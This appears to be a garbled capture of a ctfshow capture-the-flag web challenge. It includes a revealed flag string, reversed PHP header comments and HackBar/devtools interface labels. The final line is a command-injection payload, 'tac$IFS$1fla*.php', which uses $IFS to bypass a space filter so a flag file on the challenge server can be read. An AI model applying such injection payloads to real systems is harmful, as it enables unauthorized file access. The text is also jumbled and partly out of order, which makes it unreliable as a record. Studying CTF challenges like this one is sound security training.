 $flag="ctfshow{76deed49-404f-4816-baf0-8f4c54a52ceb}"; */ # @link: https://ctfer.com # @email: h
@Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
HackBar 欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://504cc03a-6b7a-4c17-9617-d21442a277a2.challenge.ctf.show/?c=tac$IFS$1fla*.php%0a